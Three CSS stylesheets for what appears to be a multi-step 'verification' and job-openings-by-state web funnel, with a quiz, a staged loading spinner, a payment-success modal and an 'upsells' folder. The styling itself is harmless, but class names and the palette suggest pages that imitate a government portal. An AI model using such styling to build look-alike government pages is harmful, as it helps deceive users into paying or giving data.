<file: upsells/css/verify-availability.css>
.va-header {
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}
.va-header .header-row-top { display: flex; align-items: center; justify-content: space-between; padding: 12px 24px; }
.va-header .header-left { display: flex; align-items: center; gap: 12px; }
.va-header .logo-gov img { height: 32px; width: auto; display: block; }
.va-header .header-right { display: flex; align-items: center; gap: 8px; }
.va-header .btn-header-icon {
    width: 40px; height: 40px; border-radius: 50%; border: none; background: transparent;
    color: var(--blue-dark); cursor: pointer; display: flex; align-items: center; justify-content: center; transition: background 0.2s;
}
.va-header .btn-header-icon:hover { background: var(--bg-light); }
.va-header .btn-header-icon i { font-size: 18px; }
.va-header .btn-search-nav { display: none; }
.va-header .btn-user {
    display: flex; align-items: center; gap: 8px; padding: 8px 16px; background: var(--blue-primary);
    color: white; border: none; border-radius: 20px; cursor: pointer; font-size: 14px; font-weight: 500;
}
.va-header .btn-user i { font-size: 14px; }
.va-header .header-nav { display: flex; align-items: center; gap: 12px; padding: 12px 24px; border-top: 1px solid var(--border-light); }
.va-header .nav-title { flex: 1; font-size: 14px; font-weight: 500; color: var(--text-dark); }
.va-header .btn-hamburger { background: none; border: none; cursor: pointer; padding: 8px; display: flex; flex-direction: column; gap: 4px; }
.va-header .btn-hamburger span { width: 24px; height: 2px; background: var(--text-dark); }

.va-main {
    padding: 32px 24px 48px; display: flex; justify-content: center; align-items: flex-start;
    min-height: calc(100vh - 140px);
}
.va-container { width: 100%; max-width: 700px; }

.user-data-section { margin-bottom: 32px; }
.data-field { margin-bottom: 16px; }
.data-field.full-width { width: 100%; }
.data-field label { display: block; font-size: 14px; font-weight: 400; color: var(--text-gray); margin-bottom: 6px; }
.data-value {
    padding: 14px 16px; background: var(--bg-light); border: 1px solid var(--border-light);
    border-radius: 6px; font-size: 16px; color: var(--text-dark);
}
.data-row { display: flex; gap: 16px; }
.data-row .data-field { flex: 1; }

.verification-phase { padding-top: 24px; border-top: 1px solid var(--border-light); }
.verification-list { display: flex; flex-direction: column; gap: 16px; }
.verification-item { display: flex; align-items: center; gap: 14px; }
.verification-icon { width: 28px; height: 28px; display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
.verification-icon i { font-size: 20px; }
.verification-icon.loading i { color: var(--blue-primary); }
.verification-icon.dots-loader { display: inline-block; width: 28px; height: 28px; position: relative; animation: dots-spin 1.8s linear infinite; will-change: transform; }
.verification-icon.dots-loader .dot { position: absolute; width: 4px; height: 4px; border-radius: 50%; background: var(--blue-primary); top: 50%; left: 50%; margin-left: -2px; margin-top: -2px; }
.verification-icon.dots-loader .dot:nth-child(1) { transform: rotate(0deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(2) { transform: rotate(60deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(3) { transform: rotate(120deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(4) { transform: rotate(180deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(5) { transform: rotate(240deg) translateY(-8px); }
.verification-icon.dots-loader .dot:nth-child(6) { transform: rotate(300deg) translateY(-8px); }
@keyframes dots-spin { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
.verification-item.pending .verification-icon i { color: #ccc; font-size: 18px; }
.verification-item.completed .verification-icon i { color: var(--green-success); }
.verification-text { font-size: 15px; color: var(--text-dark); }
.verification-item.pending .verification-text { color: var(--text-gray); }

.result-phase { animation: vaFadeIn 0.5s ease; }
.result-phase.hidden { display: none; }
@keyframes vaFadeIn { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }

.success-box {
    background: var(--green-light); border: 1px solid #C8E6C9; border-radius: 8px;
    padding: 24px; margin-bottom: 32px; text-align: center;
}
.success-title { font-size: 18px; font-weight: 700; color: var(--green-success); margin-bottom: 16px; }
.success-text { font-size: 14px; line-height: 1.6; color: var(--text-dark); margin-bottom: 12px; }
.success-text:last-child { margin-bottom: 0; }
.success-text strong { font-weight: 600; color: var(--blue-dark); }
.success-text a { color: var(--blue-primary); text-decoration: underline; }
.success-text.instruction { margin-top: 16px; font-style: normal; }

.state-selection { padding-top: 16px; }
.section-title {
    font-size: 18px; font-weight: 600; color: var(--text-dark); text-align: center;
    padding-bottom: 16px; border-bottom: 2px solid var(--blue-primary); margin-bottom: 20px;
}
.states-list { display: flex; flex-direction: column; gap: 12px; }
.state-item {
    display: flex; align-items: center; justify-content: space-between; padding: 16px 20px;
    background: var(--bg-white); border: 1px solid var(--border-light); border-radius: 8px; transition: border-color 0.2s;
}
.state-item:hover { border-color: var(--blue-primary); }
.state-info { display: flex; flex-direction: column; gap: 4px; }
.state-name { font-size: 16px; font-weight: 500; color: var(--text-dark); }
.state-vagas { font-size: 14px; font-weight: 600; color: var(--green-success); }
.btn-iniciar {
    padding: 10px 20px; font-size: 14px; font-weight: 600; color: white; background: var(--blue-primary);
    border: none; border-radius: 6px; cursor: pointer; transition: background 0.2s;
    text-decoration: none; display: inline-block;
}
.btn-iniciar:hover { background: var(--blue-dark); text-decoration: none; color: white; }
.hidden { display: none !important; }

@media (max-width: 768px) {
    .va-header .header-row-top { padding: 12px 16px; }
    .va-header .btn-search { display: none; }
    .va-header .btn-search-nav { display: flex; }
    .va-header .header-nav { padding: 10px 16px; }
    .va-main { padding: 24px 16px 40px; }
    .data-row { flex-direction: column; gap: 0; }
    .data-value { font-size: 15px; padding: 12px 14px; }
    .verification-item { gap: 12px; }
    .verification-text { font-size: 14px; }
    .success-box { padding: 20px; }
    .success-title { font-size: 16px; }
    .success-text { font-size: 13px; }
    .section-title { font-size: 16px; }
    .state-item { padding: 14px 16px; flex-wrap: wrap; gap: 12px; }
    .state-info { flex: 1; }
    .state-name { font-size: 15px; }
    .state-vagas { font-size: 13px; }
    .btn-iniciar { padding: 10px 16px; font-size: 13px; }
}
</file>
<file: verificar/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: verificar/css/verificar.css>
.verify-header {
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}

.verify-header .header-row-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 24px;
}

.verify-header .header-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.verify-header .logo-gov img {
    height: 32px;
    width: auto;
    display: block;
}

.verify-header .header-right {
    display: flex;
    align-items: center;
    gap: 8px;
}

.verify-header .btn-header-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: transparent;
    color: var(--blue-dark);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.verify-header .btn-header-icon:hover {
    background: var(--bg-light);
}

.verify-header .btn-header-icon i {
    font-size: 18px;
}

.verify-header .btn-search-nav {
    display: none;
}

.verify-header .btn-user {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    background: var(--blue-primary);
    color: white;
    border: none;
    border-radius: 20px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

.verify-header .btn-user i {
    font-size: 14px;
}

.verify-header .header-nav {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 24px;
    border-top: 1px solid var(--border-light);
}

.verify-header .nav-title {
    flex: 1;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-dark);
}

.verify-header .btn-hamburger {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.verify-header .btn-hamburger span {
    width: 24px;
    height: 2px;
    background: var(--text-dark);
}

.verify-main {
    padding: 32px 24px 48px;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    min-height: calc(100vh - 140px);
}

.verify-card {
    width: 100%;
    max-width: 600px;
    background: var(--bg-white);
    border-radius: 12px;
    padding: 40px 40px 32px;
    box-shadow: var(--shadow-lg);
}

.verify-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 32px;
    line-height: 1.4;
}

.verify-step {
    display: none;
}

.verify-step.active {
    display: block;
}

.step-question {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px;
}

.step-number {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
    min-width: 36px;
    background: var(--blue-primary);
    color: white;
    font-size: 18px;
    font-weight: 700;
    border-radius: 50%;
}

.step-text {
    font-size: 18px;
    font-weight: 500;
    color: var(--text-dark);
}

.step-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 32px;
}

.option-item {
    display: flex;
    align-items: center;
    padding: 16px 20px;
    background: var(--bg-option);
    border: 2px solid transparent;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s;
}

.option-item:hover {
    background: #efefef;
}

.option-item:has(input:checked) {
    background: rgba(19, 81, 180, 0.08);
    border-color: var(--blue-primary);
}

.option-item input {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

.option-text {
    font-size: 16px;
    color: var(--text-dark);
}

.step-input {
    margin-bottom: 32px;
}

.email-input {
    width: 100%;
    padding: 16px 20px;
    font-size: 16px;
    border: 1px solid var(--border-light);
    border-radius: 8px;
    background: var(--bg-white);
    transition: border-color 0.2s;
}

.email-input:focus {
    outline: none;
    border-color: var(--blue-primary);
    box-shadow: 0 0 0 3px rgba(19, 81, 180, 0.1);
}

.email-input::placeholder {
    color: #999;
}

.email-input.error {
    border-color: #dc3545;
}

.input-error {
    display: block;
    font-size: 13px;
    color: #dc3545;
    margin-top: 6px;
    min-height: 20px;
}

.quiz-error,
.verify-step .quiz-error,
.verify-step p.quiz-error,
#quiz-error,
#quiz-error-2,
#quiz-error-3 {
    display: block;
    font-size: 14px;
    color: #dc3545 !important;
    margin-bottom: 12px;
    min-height: 22px;
}

.verify-login-msg {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.verify-login-msg .quiz-error {
    text-align: center;
    color: #dc3545 !important;
}

.verify-login-msg .btn-confirmar {
    margin-top: 8px;
}

.verify-actions {
    text-align: center;
}

.btn-confirmar {
    width: 100%;
    max-width: 320px;
    padding: 16px 32px;
    font-size: 18px;
    font-weight: 600;
    color: white;
    background: var(--blue-primary);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background 0.2s, box-shadow 0.2s;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    box-shadow: 0 2px 8px rgba(19, 81, 180, 0.25);
}

.btn-confirmar:hover:not(:disabled) {
    background: var(--blue-dark);
}

.btn-confirmar:active:not(:disabled) {
    transform: scale(0.99);
}

.btn-confirmar:disabled {
    cursor: not-allowed;
    opacity: 1;
}

.btn-confirmar .btn-confirmar-icon {
    font-size: 1em;
}

.btn-confirmar.verifying .btn-verificando-dots {
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    margin-right: 8px;
    vertical-align: middle;
    animation: btn-dots-spin 1s linear infinite;
}
.btn-confirmar.verifying .btn-verificando-dots .dot {
    position: absolute;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    background: white;
    top: 50%;
    left: 50%;
    margin-left: -1.5px;
    margin-top: -1.5px;
}
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(1) { transform: rotate(0deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(2) { transform: rotate(60deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(3) { transform: rotate(120deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(4) { transform: rotate(180deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(5) { transform: rotate(240deg) translateY(-6px); }
.btn-confirmar.verifying .btn-verificando-dots .dot:nth-child(6) { transform: rotate(300deg) translateY(-6px); }
@keyframes btn-dots-spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.btn-confirmar.verified .btn-confirmar-icon {
    font-size: 1.1em;
}

.verify-card .quiz-error,
.verify-card #quiz-error,
.verify-card #quiz-error-2,
.verify-card #quiz-error-3,
.verify-card .verify-login-msg .quiz-error,
.verify-card .step-options .quiz-error,
.verify-step .step-options .verify-login-msg p.quiz-error {
    color: #dc3545 !important;
}

@media (max-width: 768px) {
    .verify-header .header-row-top {
        padding: 12px 16px;
    }

    .verify-header .btn-search {
        display: none;
    }

    .verify-header .btn-search-nav {
        display: flex;
    }

    .verify-header .header-right {
        gap: 6px;
    }

    .verify-header .btn-header-icon {
        width: 36px;
        height: 36px;
    }

    .verify-header .btn-header-icon i {
        font-size: 16px;
    }

    .verify-header .btn-user {
        padding: 6px 14px;
        font-size: 13px;
    }

    .verify-header .header-nav {
        padding: 10px 16px;
    }

    .verify-header .nav-title {
        font-size: 13px;
    }

    .verify-main {
        padding: 24px 16px 40px;
    }

    .verify-card {
        padding: 28px 24px 24px;
    }

    .verify-title {
        font-size: 18px;
        margin-bottom: 28px;
    }

    .step-question {
        margin-bottom: 20px;
    }

    .step-number {
        width: 32px;
        height: 32px;
        min-width: 32px;
        font-size: 16px;
    }

    .step-text {
        font-size: 16px;
    }

    .step-options {
        gap: 10px;
        margin-bottom: 28px;
    }

    .option-item {
        padding: 14px 16px;
    }

    .option-text {
        font-size: 15px;
    }

    .step-input {
        margin-bottom: 28px;
    }

    .email-input {
        padding: 14px 16px;
    }

    .btn-confirmar {
        max-width: 100%;
        padding: 14px 24px;
        font-size: 16px;
    }
}
</file>
